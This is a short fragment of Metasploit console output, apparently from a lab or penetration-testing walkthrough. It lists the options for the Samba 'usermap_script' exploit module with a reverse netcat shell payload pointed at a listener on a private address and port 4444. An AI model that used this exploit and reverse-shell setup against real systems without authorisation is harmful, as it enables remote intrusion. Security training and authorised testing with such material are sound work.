 Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic